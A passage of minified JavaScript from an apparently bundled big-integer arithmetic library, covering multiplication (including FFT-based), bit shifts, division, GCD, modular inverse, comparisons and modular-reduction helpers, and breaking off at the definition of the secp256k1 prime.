Rt=(l+(n=n+Math.imul(d,ht)|0)|0)+((8191&(o=(o=o+Math.imul(d,ft)|0)+Math.imul(m,ht)|0))<<13)|0;l=((h=h+Math.imul(m,ft)|0)+(o>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,n=Math.imul(B,G),o=(o=Math.imul(B,V))+Math.imul(P,G)|0,h=Math.imul(P,V),n=n+Math.imul(j,Y)|0,o=(o=o+Math.imul(j,$)|0)+Math.imul(T,Y)|0,h=h+Math.imul(T,$)|0,n=n+Math.imul(O,X)|0,o=(o=o+Math.imul(O,tt)|0)+Math.imul(R,X)|0,h=h+Math.imul(R,tt)|0,n=n+Math.imul(E,nt)|0,o=(o=o+Math.imul(E,it)|0)+Math.imul(A,nt)|0,h=h+Math.imul(A,it)|0,n=n+Math.imul(M,st)|0,o=(o=o+Math.imul(M,at)|0)+Math.imul(S,st)|0,h=h+Math.imul(S,at)|0,n=n+Math.imul(v,ht)|0,o=(o=o+Math.imul(v,ft)|0)+Math.imul(w,ht)|0,h=h+Math.imul(w,ft)|0;var Ct=(l+(n=n+Math.imul(d,ct)|0)|0)+((8191&(o=(o=o+Math.imul(d,pt)|0)+Math.imul(m,ct)|0))<<13)|0;l=((h=h+Math.imul(m,pt)|0)+(o>>>13)|0)+(Ct>>>26)|0,Ct&=67108863,n=Math.imul(N,G),o=(o=Math.imul(N,V))+Math.imul(D,G)|0,h=Math.imul(D,V),n=n+Math.imul(B,Y)|0,o=(o=o+Math.imul(B,$)|0)+Math.imul(P,Y)|0,h=h+Math.imul(P,$)|0,n=n+Math.imul(j,X)|0,o=(o=o+Math.imul(j,tt)|0)+Math.imul(T,X)|0,h=h+Math.imul(T,tt)|0,n=n+Math.imul(O,nt)|0,o=(o=o+Math.imul(O,it)|0)+Math.imul(R,nt)|0,h=h+Math.imul(R,it)|0,n=n+Math.imul(E,st)|0,o=(o=o+Math.imul(E,at)|0)+Math.imul(A,st)|0,h=h+Math.imul(A,at)|0,n=n+Math.imul(M,ht)|0,o=(o=o+Math.imul(M,ft)|0)+Math.imul(S,ht)|0,h=h+Math.imul(S,ft)|0,n=n+Math.imul(v,ct)|0,o=(o=o+Math.imul(v,pt)|0)+Math.imul(w,ct)|0,h=h+Math.imul(w,pt)|0;var jt=(l+(n=n+Math.imul(d,gt)|0)|0)+((8191&(o=(o=o+Math.imul(d,yt)|0)+Math.imul(m,gt)|0))<<13)|0;l=((h=h+Math.imul(m,yt)|0)+(o>>>13)|0)+(jt>>>26)|0,jt&=67108863,n=Math.imul(U,G),o=(o=Math.imul(U,V))+Math.imul(F,G)|0,h=Math.imul(F,V),n=n+Math.imul(N,Y)|0,o=(o=o+Math.imul(N,$)|0)+Math.imul(D,Y)|0,h=h+Math.imul(D,$)|0,n=n+Math.imul(B,X)|0,o=(o=o+Math.imul(B,tt)|0)+Math.imul(P,X)|0,h=h+Math.imul(P,tt)|0,n=n+Math.imul(j,nt)|0,o=(o=o+Math.imul(j,it)|0)+Math.imul(T,nt)|0,h=h+Math.imul(T,it)|0,n=n+Math.imul(O,st)|0,o=(o=o+Math.imul(O,at)|0)+Math.imul(R,st)|0,h=h+Math.imul(R,at)|0,n=n+Math.imul(E,ht)|0,o=(o=o+Math.imul(E,ft)|0)+Math.imul(A,ht)|0,h=h+Math.imul(A,ft)|0,n=n+Math.imul(M,ct)|0,o=(o=o+Math.imul(M,pt)|0)+Math.imul(S,ct)|0,h=h+Math.imul(S,pt)|0,n=n+Math.imul(v,gt)|0,o=(o=o+Math.imul(v,yt)|0)+Math.imul(w,gt)|0,h=h+Math.imul(w,yt)|0;var Tt=(l+(n=n+Math.imul(d,bt)|0)|0)+((8191&(o=(o=o+Math.imul(d,wt)|0)+Math.imul(m,bt)|0))<<13)|0;l=((h=h+Math.imul(m,wt)|0)+(o>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,n=Math.imul(W,G),o=(o=Math.imul(W,V))+Math.imul(H,G)|0,h=Math.imul(H,V),n=n+Math.imul(U,Y)|0,o=(o=o+Math.imul(U,$)|0)+Math.imul(F,Y)|0,h=h+Math.imul(F,$)|0,n=n+Math.imul(N,X)|0,o=(o=o+Math.imul(N,tt)|0)+Math.imul(D,X)|0,h=h+Math.imul(D,tt)|0,n=n+Math.imul(B,nt)|0,o=(o=o+Math.imul(B,it)|0)+Math.imul(P,nt)|0,h=h+Math.imul(P,it)|0,n=n+Math.imul(j,st)|0,o=(o=o+Math.imul(j,at)|0)+Math.imul(T,st)|0,h=h+Math.imul(T,at)|0,n=n+Math.imul(O,ht)|0,o=(o=o+Math.imul(O,ft)|0)+Math.imul(R,ht)|0,h=h+Math.imul(R,ft)|0,n=n+Math.imul(E,ct)|0,o=(o=o+Math.imul(E,pt)|0)+Math.imul(A,ct)|0,h=h+Math.imul(A,pt)|0,n=n+Math.imul(M,gt)|0,o=(o=o+Math.imul(M,yt)|0)+Math.imul(S,gt)|0,h=h+Math.imul(S,yt)|0,n=n+Math.imul(v,bt)|0,o=(o=o+Math.imul(v,wt)|0)+Math.imul(w,bt)|0,h=h+Math.imul(w,wt)|0;var It=(l+(n=n+Math.imul(d,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(d,St)|0)+Math.imul(m,Mt)|0))<<13)|0;l=((h=h+Math.imul(m,St)|0)+(o>>>13)|0)+(It>>>26)|0,It&=67108863,n=Math.imul(W,Y),o=(o=Math.imul(W,$))+Math.imul(H,Y)|0,h=Math.imul(H,$),n=n+Math.imul(U,X)|0,o=(o=o+Math.imul(U,tt)|0)+Math.imul(F,X)|0,h=h+Math.imul(F,tt)|0,n=n+Math.imul(N,nt)|0,o=(o=o+Math.imul(N,it)|0)+Math.imul(D,nt)|0,h=h+Math.imul(D,it)|0,n=n+Math.imul(B,st)|0,o=(o=o+Math.imul(B,at)|0)+Math.imul(P,st)|0,h=h+Math.imul(P,at)|0,n=n+Math.imul(j,ht)|0,o=(o=o+Math.imul(j,ft)|0)+Math.imul(T,ht)|0,h=h+Math.imul(T,ft)|0,n=n+Math.imul(O,ct)|0,o=(o=o+Math.imul(O,pt)|0)+Math.imul(R,ct)|0,h=h+Math.imul(R,pt)|0,n=n+Math.imul(E,gt)|0,o=(o=o+Math.imul(E,yt)|0)+Math.imul(A,gt)|0,h=h+Math.imul(A,yt)|0,n=n+Math.imul(M,bt)|0,o=(o=o+Math.imul(M,wt)|0)+Math.imul(S,bt)|0,h=h+Math.imul(S,wt)|0;var Bt=(l+(n=n+Math.imul(v,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(v,St)|0)+Math.imul(w,Mt)|0))<<13)|0;l=((h=h+Math.imul(w,St)|0)+(o>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,n=Math.imul(W,X),o=(o=Math.imul(W,tt))+Math.imul(H,X)|0,h=Math.imul(H,tt),n=n+Math.imul(U,nt)|0,o=(o=o+Math.imul(U,it)|0)+Math.imul(F,nt)|0,h=h+Math.imul(F,it)|0,n=n+Math.imul(N,st)|0,o=(o=o+Math.imul(N,at)|0)+Math.imul(D,st)|0,h=h+Math.imul(D,at)|0,n=n+Math.imul(B,ht)|0,o=(o=o+Math.imul(B,ft)|0)+Math.imul(P,ht)|0,h=h+Math.imul(P,ft)|0,n=n+Math.imul(j,ct)|0,o=(o=o+Math.imul(j,pt)|0)+Math.imul(T,ct)|0,h=h+Math.imul(T,pt)|0,n=n+Math.imul(O,gt)|0,o=(o=o+Math.imul(O,yt)|0)+Math.imul(R,gt)|0,h=h+Math.imul(R,yt)|0,n=n+Math.imul(E,bt)|0,o=(o=o+Math.imul(E,wt)|0)+Math.imul(A,bt)|0,h=h+Math.imul(A,wt)|0;var Pt=(l+(n=n+Math.imul(M,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(M,St)|0)+Math.imul(S,Mt)|0))<<13)|0;l=((h=h+Math.imul(S,St)|0)+(o>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,n=Math.imul(W,nt),o=(o=Math.imul(W,it))+Math.imul(H,nt)|0,h=Math.imul(H,it),n=n+Math.imul(U,st)|0,o=(o=o+Math.imul(U,at)|0)+Math.imul(F,st)|0,h=h+Math.imul(F,at)|0,n=n+Math.imul(N,ht)|0,o=(o=o+Math.imul(N,ft)|0)+Math.imul(D,ht)|0,h=h+Math.imul(D,ft)|0,n=n+Math.imul(B,ct)|0,o=(o=o+Math.imul(B,pt)|0)+Math.imul(P,ct)|0,h=h+Math.imul(P,pt)|0,n=n+Math.imul(j,gt)|0,o=(o=o+Math.imul(j,yt)|0)+Math.imul(T,gt)|0,h=h+Math.imul(T,yt)|0,n=n+Math.imul(O,bt)|0,o=(o=o+Math.imul(O,wt)|0)+Math.imul(R,bt)|0,h=h+Math.imul(R,wt)|0;var Lt=(l+(n=n+Math.imul(E,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(E,St)|0)+Math.imul(A,Mt)|0))<<13)|0;l=((h=h+Math.imul(A,St)|0)+(o>>>13)|0)+(Lt>>>26)|0,Lt&=67108863,n=Math.imul(W,st),o=(o=Math.imul(W,at))+Math.imul(H,st)|0,h=Math.imul(H,at),n=n+Math.imul(U,ht)|0,o=(o=o+Math.imul(U,ft)|0)+Math.imul(F,ht)|0,h=h+Math.imul(F,ft)|0,n=n+Math.imul(N,ct)|0,o=(o=o+Math.imul(N,pt)|0)+Math.imul(D,ct)|0,h=h+Math.imul(D,pt)|0,n=n+Math.imul(B,gt)|0,o=(o=o+Math.imul(B,yt)|0)+Math.imul(P,gt)|0,h=h+Math.imul(P,yt)|0,n=n+Math.imul(j,bt)|0,o=(o=o+Math.imul(j,wt)|0)+Math.imul(T,bt)|0,h=h+Math.imul(T,wt)|0;var Nt=(l+(n=n+Math.imul(O,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(O,St)|0)+Math.imul(R,Mt)|0))<<13)|0;l=((h=h+Math.imul(R,St)|0)+(o>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,n=Math.imul(W,ht),o=(o=Math.imul(W,ft))+Math.imul(H,ht)|0,h=Math.imul(H,ft),n=n+Math.imul(U,ct)|0,o=(o=o+Math.imul(U,pt)|0)+Math.imul(F,ct)|0,h=h+Math.imul(F,pt)|0,n=n+Math.imul(N,gt)|0,o=(o=o+Math.imul(N,yt)|0)+Math.imul(D,gt)|0,h=h+Math.imul(D,yt)|0,n=n+Math.imul(B,bt)|0,o=(o=o+Math.imul(B,wt)|0)+Math.imul(P,bt)|0,h=h+Math.imul(P,wt)|0;var Dt=(l+(n=n+Math.imul(j,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(j,St)|0)+Math.imul(T,Mt)|0))<<13)|0;l=((h=h+Math.imul(T,St)|0)+(o>>>13)|0)+(Dt>>>26)|0,Dt&=67108863,n=Math.imul(W,ct),o=(o=Math.imul(W,pt))+Math.imul(H,ct)|0,h=Math.imul(H,pt),n=n+Math.imul(U,gt)|0,o=(o=o+Math.imul(U,yt)|0)+Math.imul(F,gt)|0,h=h+Math.imul(F,yt)|0,n=n+Math.imul(N,bt)|0,o=(o=o+Math.imul(N,wt)|0)+Math.imul(D,bt)|0,h=h+Math.imul(D,wt)|0;var zt=(l+(n=n+Math.imul(B,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(B,St)|0)+Math.imul(P,Mt)|0))<<13)|0;l=((h=h+Math.imul(P,St)|0)+(o>>>13)|0)+(zt>>>26)|0,zt&=67108863,n=Math.imul(W,gt),o=(o=Math.imul(W,yt))+Math.imul(H,gt)|0,h=Math.imul(H,yt),n=n+Math.imul(U,bt)|0,o=(o=o+Math.imul(U,wt)|0)+Math.imul(F,bt)|0,h=h+Math.imul(F,wt)|0;var qt=(l+(n=n+Math.imul(N,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(N,St)|0)+Math.imul(D,Mt)|0))<<13)|0;l=((h=h+Math.imul(D,St)|0)+(o>>>13)|0)+(qt>>>26)|0,qt&=67108863,n=Math.imul(W,bt),o=(o=Math.imul(W,wt))+Math.imul(H,bt)|0,h=Math.imul(H,wt);var Ut=(l+(n=n+Math.imul(U,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(U,St)|0)+Math.imul(F,Mt)|0))<<13)|0;l=((h=h+Math.imul(F,St)|0)+(o>>>13)|0)+(Ut>>>26)|0,Ut&=67108863;var Ft=(l+(n=Math.imul(W,Mt))|0)+((8191&(o=(o=Math.imul(W,St))+Math.imul(H,Mt)|0))<<13)|0;return l=((h=Math.imul(H,St))+(o>>>13)|0)+(Ft>>>26)|0,Ft&=67108863,f[0]=kt,f[1]=Et,f[2]=At,f[3]=xt,f[4]=Ot,f[5]=Rt,f[6]=Ct,f[7]=jt,f[8]=Tt,f[9]=It,f[10]=Bt,f[11]=Pt,f[12]=Lt,f[13]=Nt,f[14]=Dt,f[15]=zt,f[16]=qt,f[17]=Ut,f[18]=Ft,0!==l&&(f[19]=l,r.length++),r};function M(t,e,r){return(new S).mulp(t,e,r)}function S(t,e){this.x=t,this.y=e}Math.imul||(_=w),h.prototype.mulTo=function(t,e){var r,n=this.length+t.length;return r=10===this.length&&10===t.length?_(this,t,e):n<63?w(this,t,e):n<1024?function(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var n=0,o=0,h=0;h<r.length-1;h++){var f=o;o=0;for(var l=67108863&n,c=Math.min(h,e.length-1),d=Math.max(0,h-t.length+1);d<=c;d++){var i=h-d,m=(0|t.words[i])*(0|e.words[d]),y=67108863&m;l=67108863&(y=y+l|0),o+=(f=(f=f+(m/67108864|0)|0)+(y>>>26)|0)>>>26,f&=67108863}r.words[h]=l,n=f,f=o}return 0!==n?r.words[h]=n:r.length--,r.strip()}(this,t,e):M(this,t,e),r},S.prototype.makeRBT=function(t){for(var e=new Array(t),r=h.prototype._countBits(t)-1,i=0;i<t;i++)e[i]=this.revBin(i,r,t);return e},S.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var n=0,i=0;i<e;i++)n|=(1&t)<<e-i-1,t>>=1;return n},S.prototype.permute=function(t,e,r,n,o,h){for(var i=0;i<h;i++)n[i]=e[t[i]],o[i]=r[t[i]]},S.prototype.transform=function(t,e,r,n,o,h){this.permute(h,t,e,r,n,o);for(var s=1;s<o;s<<=1)for(var f=s<<1,l=Math.cos(2*Math.PI/f),c=Math.sin(2*Math.PI/f),p=0;p<o;p+=f)for(var d=l,m=c,y=0;y<s;y++){var v=r[p+y],w=n[p+y],_=r[p+y+s],M=n[p+y+s],S=d*_-m*M;M=d*M+m*_,_=S,r[p+y]=v+_,n[p+y]=w+M,r[p+y+s]=v-_,n[p+y+s]=w-M,y!==f&&(S=l*d-c*m,m=l*m+c*d,d=S)}},S.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),n=1&r,i=0;for(r=r/2|0;r;r>>>=1)i++;return 1<<i+1+n},S.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var i=0;i<r/2;i++){var n=t[i];t[i]=t[r-i-1],t[r-i-1]=n,n=e[i],e[i]=-e[r-i-1],e[r-i-1]=-n}},S.prototype.normalize13b=function(t,e){for(var r=0,i=0;i<e/2;i++){var n=8192*Math.round(t[2*i+1]/e)+Math.round(t[2*i]/e)+r;t[i]=67108863&n,r=n<67108864?0:n/67108864|0}return t},S.prototype.convert13b=function(t,e,r,o){for(var h=0,i=0;i<e;i++)h+=0|t[i],r[2*i]=8191&h,h>>>=13,r[2*i+1]=8191&h,h>>>=13;for(i=2*e;i<o;++i)r[i]=0;n(0===h),n(!(-8192&h))},S.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},S.prototype.mulp=function(t,e,r){var n=2*this.guessLen13b(t.length,e.length),o=this.makeRBT(n),h=this.stub(n),f=new Array(n),l=new Array(n),c=new Array(n),d=new Array(n),m=new Array(n),y=new Array(n),v=r.words;v.length=n,this.convert13b(t.words,t.length,f,n),this.convert13b(e.words,e.length,d,n),this.transform(f,h,l,c,n,o),this.transform(d,h,m,y,n,o);for(var i=0;i<n;i++){var w=l[i]*m[i]-c[i]*y[i];c[i]=l[i]*y[i]+c[i]*m[i],l[i]=w}return this.conjugate(l,c,n),this.transform(l,c,v,h,n,o),this.conjugate(v,h,n),this.normalize13b(v,n),r.negative=t.negative^e.negative,r.length=t.length+e.length,r.strip()},h.prototype.mul=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},h.prototype.mulf=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),M(this,t,e)},h.prototype.imul=function(t){return this.clone().mulTo(t,this)},h.prototype.imuln=function(t){n("number"==typeof t),n(t<67108864);for(var e=0,i=0;i<this.length;i++){var r=(0|this.words[i])*t,o=(67108863&r)+(67108863&e);e>>=26,e+=r/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this},h.prototype.muln=function(t){return this.clone().imuln(t)},h.prototype.sqr=function(){return this.mul(this)},h.prototype.isqr=function(){return this.imul(this.clone())},h.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var n=r/26|0,o=r%26;e[r]=(t.words[n]&1<<o)>>>o}return e}(t);if(0===e.length)return new h(1);for(var r=this,i=0;i<e.length&&0===e[i];i++,r=r.sqr());if(++i<e.length)for(var q=r.sqr();i<e.length;i++,q=q.sqr())0!==e[i]&&(r=r.mul(q));return r},h.prototype.iushln=function(t){n("number"==typeof t&&t>=0);var i,e=t%26,s=(t-e)/26,r=67108863>>>26-e<<26-e;if(0!==e){var o=0;for(i=0;i<this.length;i++){var h=this.words[i]&r,f=(0|this.words[i])-h<<e;this.words[i]=f|o,o=h>>>26-e}o&&(this.words[i]=o,this.length++)}if(0!==s){for(i=this.length-1;i>=0;i--)this.words[i+s]=this.words[i];for(i=0;i<s;i++)this.words[i]=0;this.length+=s}return this.strip()},h.prototype.ishln=function(t){return n(0===this.negative),this.iushln(t)},h.prototype.iushrn=function(t,e,r){var o;n("number"==typeof t&&t>=0),o=e?(e-e%26)/26:0;var h=t%26,s=Math.min((t-h)/26,this.length),mask=67108863^67108863>>>h<<h,f=r;if(o-=s,o=Math.max(0,o),f){for(var i=0;i<s;i++)f.words[i]=this.words[i];f.length=s}if(0===s);else if(this.length>s)for(this.length-=s,i=0;i<this.length;i++)this.words[i]=this.words[i+s];else this.words[0]=0,this.length=1;var l=0;for(i=this.length-1;i>=0&&(0!==l||i>=o);i--){var c=0|this.words[i];this.words[i]=l<<26-h|c>>>h,l=c&mask}return f&&0!==l&&(f.words[f.length++]=l),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},h.prototype.ishrn=function(t,e,r){return n(0===this.negative),this.iushrn(t,e,r)},h.prototype.shln=function(t){return this.clone().ishln(t)},h.prototype.ushln=function(t){return this.clone().iushln(t)},h.prototype.shrn=function(t){return this.clone().ishrn(t)},h.prototype.ushrn=function(t){return this.clone().iushrn(t)},h.prototype.testn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26,q=1<<e;return!(this.length<=s)&&!!(this.words[s]&q)},h.prototype.imaskn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26;if(n(0===this.negative,"imaskn works only with positive numbers"),this.length<=s)return this;if(0!==e&&s++,this.length=Math.min(s,this.length),0!==e){var mask=67108863^67108863>>>e<<e;this.words[this.length-1]&=mask}return this.strip()},h.prototype.maskn=function(t){return this.clone().imaskn(t)},h.prototype.iaddn=function(t){return n("number"==typeof t),n(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},h.prototype._iaddn=function(t){this.words[0]+=t;for(var i=0;i<this.length&&this.words[i]>=67108864;i++)this.words[i]-=67108864,i===this.length-1?this.words[i+1]=1:this.words[i+1]++;return this.length=Math.max(this.length,i+1),this},h.prototype.isubn=function(t){if(n("number"==typeof t),n(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var i=0;i<this.length&&this.words[i]<0;i++)this.words[i]+=67108864,this.words[i+1]-=1;return this.strip()},h.prototype.addn=function(t){return this.clone().iaddn(t)},h.prototype.subn=function(t){return this.clone().isubn(t)},h.prototype.iabs=function(){return this.negative=0,this},h.prototype.abs=function(){return this.clone().iabs()},h.prototype._ishlnsubmul=function(t,e,r){var i,o,h=t.length+r;this._expand(h);var f=0;for(i=0;i<t.length;i++){o=(0|this.words[i+r])+f;var l=(0|t.words[i])*e;f=((o-=67108863&l)>>26)-(l/67108864|0),this.words[i+r]=67108863&o}for(;i<this.length-r;i++)f=(o=(0|this.words[i+r])+f)>>26,this.words[i+r]=67108863&o;if(0===f)return this.strip();for(n(-1===f),f=0,i=0;i<this.length;i++)f=(o=-(0|this.words[i])+f)>>26,this.words[i]=67108863&o;return this.negative=1,this.strip()},h.prototype._wordDiv=function(t,e){var r=(this.length,t.length),a=this.clone(),b=t,n=0|b.words[b.length-1];0!==(r=26-this._countBits(n))&&(b=b.ushln(r),a.iushln(r),n=0|b.words[b.length-1]);var q,o=a.length-b.length;if("mod"!==e){(q=new h(null)).length=o+1,q.words=new Array(q.length);for(var i=0;i<q.length;i++)q.words[i]=0}var f=a.clone()._ishlnsubmul(b,1,o);0===f.negative&&(a=f,q&&(q.words[o]=1));for(var l=o-1;l>=0;l--){var c=67108864*(0|a.words[b.length+l])+(0|a.words[b.length+l-1]);for(c=Math.min(c/n|0,67108863),a._ishlnsubmul(b,c,l);0!==a.negative;)c--,a.negative=0,a._ishlnsubmul(b,1,l),a.isZero()||(a.negative^=1);q&&(q.words[l]=c)}return q&&q.strip(),a.strip(),"div"!==e&&0!==r&&a.iushrn(r),{div:q||null,mod:a}},h.prototype.divmod=function(t,e,r){return n(!t.isZero()),this.isZero()?{div:new h(0),mod:new h(0)}:0!==this.negative&&0===t.negative?(f=this.neg().divmod(t,e),"mod"!==e&&(div=f.div.neg()),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.iadd(t)),{div:div,mod:o}):0===this.negative&&0!==t.negative?(f=this.divmod(t.neg(),e),"mod"!==e&&(div=f.div.neg()),{div:div,mod:f.mod}):this.negative&t.negative?(f=this.neg().divmod(t.neg(),e),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.isub(t)),{div:f.div,mod:o}):t.length>this.length||this.cmp(t)<0?{div:new h(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new h(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new h(this.modn(t.words[0]))}:this._wordDiv(t,e);var div,o,f},h.prototype.div=function(t){return this.divmod(t,"div",!1).div},h.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},h.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},h.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,n=t.ushrn(1),o=t.andln(1),h=r.cmp(n);return h<0||1===o&&0===h?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},h.prototype.modn=function(t){n(t<=67108863);for(var p=(1<<26)%t,e=0,i=this.length-1;i>=0;i--)e=(p*e+(0|this.words[i]))%t;return e},h.prototype.idivn=function(t){n(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var r=(0|this.words[i])+67108864*e;this.words[i]=r/t|0,e=r%t}return this.strip()},h.prototype.divn=function(t){return this.clone().idivn(t)},h.prototype.egcd=function(p){n(0===p.negative),n(!p.isZero());var t=this,e=p.clone();t=0!==t.negative?t.umod(p):t.clone();for(var r=new h(1),o=new h(0),f=new h(0),l=new h(1),g=0;t.isEven()&&e.isEven();)t.iushrn(1),e.iushrn(1),++g;for(var c=e.clone(),d=t.clone();!t.isZero();){for(var i=0,m=1;!(t.words[0]&m)&&i<26;++i,m<<=1);if(i>0)for(t.iushrn(i);i-- >0;)(r.isOdd()||o.isOdd())&&(r.iadd(c),o.isub(d)),r.iushrn(1),o.iushrn(1);for(var y=0,v=1;!(e.words[0]&v)&&y<26;++y,v<<=1);if(y>0)for(e.iushrn(y);y-- >0;)(f.isOdd()||l.isOdd())&&(f.iadd(c),l.isub(d)),f.iushrn(1),l.iushrn(1);t.cmp(e)>=0?(t.isub(e),r.isub(f),o.isub(l)):(e.isub(t),f.isub(r),l.isub(o))}return{a:f,b:l,gcd:e.iushln(g)}},h.prototype._invmp=function(p){n(0===p.negative),n(!p.isZero());var a=this,b=p.clone();a=0!==a.negative?a.umod(p):a.clone();for(var t,e=new h(1),r=new h(0),o=b.clone();a.cmpn(1)>0&&b.cmpn(1)>0;){for(var i=0,f=1;!(a.words[0]&f)&&i<26;++i,f<<=1);if(i>0)for(a.iushrn(i);i-- >0;)e.isOdd()&&e.iadd(o),e.iushrn(1);for(var l=0,c=1;!(b.words[0]&c)&&l<26;++l,c<<=1);if(l>0)for(b.iushrn(l);l-- >0;)r.isOdd()&&r.iadd(o),r.iushrn(1);a.cmp(b)>=0?(a.isub(b),e.isub(r)):(b.isub(a),r.isub(e))}return(t=0===a.cmpn(1)?e:r).cmpn(0)<0&&t.iadd(p),t},h.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var a=this.clone(),b=t.clone();a.negative=0,b.negative=0;for(var e=0;a.isEven()&&b.isEven();e++)a.iushrn(1),b.iushrn(1);for(;;){for(;a.isEven();)a.iushrn(1);for(;b.isEven();)b.iushrn(1);var r=a.cmp(b);if(r<0){var n=a;a=b,b=n}else if(0===r||0===b.cmpn(1))break;a.isub(b)}return b.iushln(e)},h.prototype.invm=function(t){return this.egcd(t).a.umod(t)},h.prototype.isEven=function(){return!(1&this.words[0])},h.prototype.isOdd=function(){return!(1&~this.words[0])},h.prototype.andln=function(t){return this.words[0]&t},h.prototype.bincn=function(t){n("number"==typeof t);var e=t%26,s=(t-e)/26,q=1<<e;if(this.length<=s)return this._expand(s+1),this.words[s]|=q,this;for(var r=q,i=s;0!==r&&i<this.length;i++){var o=0|this.words[i];r=(o+=r)>>>26,o&=67108863,this.words[i]=o}return 0!==r&&(this.words[i]=r,this.length++),this},h.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},h.prototype.cmpn=function(t){var e,r=t<0;if(0!==this.negative&&!r)return-1;if(0===this.negative&&r)return 1;if(this.strip(),this.length>1)e=1;else{r&&(t=-t),n(t<=67108863,"Number is too big");var o=0|this.words[0];e=o===t?0:o<t?-1:1}return 0!==this.negative?0|-e:e},h.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},h.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var a=0|this.words[i],b=0|t.words[i];if(a!==b){a<b?e=-1:a>b&&(e=1);break}}return e},h.prototype.gtn=function(t){return 1===this.cmpn(t)},h.prototype.gt=function(t){return 1===this.cmp(t)},h.prototype.gten=function(t){return this.cmpn(t)>=0},h.prototype.gte=function(t){return this.cmp(t)>=0},h.prototype.ltn=function(t){return-1===this.cmpn(t)},h.prototype.lt=function(t){return-1===this.cmp(t)},h.prototype.lten=function(t){return this.cmpn(t)<=0},h.prototype.lte=function(t){return this.cmp(t)<=0},h.prototype.eqn=function(t){return 0===this.cmpn(t)},h.prototype.eq=function(t){return 0===this.cmp(t)},h.red=function(t){return new C(t)},h.prototype.toRed=function(t){return n(!this.red,"Already a number in reduction context"),n(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},h.prototype.fromRed=function(){return n(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},h.prototype._forceRed=function(t){return this.red=t,this},h.prototype.forceRed=function(t){return n(!this.red,"Already a number in reduction context"),this._forceRed(t)},h.prototype.redAdd=function(t){return n(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},h.prototype.redIAdd=function(t){return n(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},h.prototype.redSub=function(t){return n(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},h.prototype.redISub=function(t){return n(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},h.prototype.redShl=function(t){return n(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},h.prototype.redMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},h.prototype.redIMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},h.prototype.redSqr=function(){return n(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},h.prototype.redISqr=function(){return n(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},h.prototype.redSqrt=function(){return n(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},h.prototype.redInvm=function(){return n(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},h.prototype.redNeg=function(){return n(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},h.prototype.redPow=function(t){return n(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var k={k256:null,p224:null,p192:null,p25519:null};function E(t,p){this.name=t,this.p=new h(p,16),this.n=this.p.bitLength(),this.k=new h(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function A(){E.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff 